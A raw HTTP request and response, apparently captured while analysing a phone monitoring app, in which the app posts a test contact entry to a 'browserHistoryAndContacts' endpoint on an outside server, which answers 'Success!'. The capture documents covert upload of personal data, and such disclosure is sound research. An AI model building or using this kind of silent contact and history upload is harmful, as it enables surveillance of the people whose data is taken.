 POST /new_browserHostoryAndContacts.php HTTP/1.1
Content-Length: 81
Content-Type: application/json
Host: xnore.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
{"app_id":"985ef4f0f6fd72e2","c_str":"David Davidson<-||->(555) 553-1337<--!--
>"}HTTP/1.1 200 OK
Date: Tue, 22 Jan 2019 21:02:38 GMT
Server: Apache/2.4.25 (Unix) OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.6.30
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
Success!3rd> 2019-01-22 15:02:38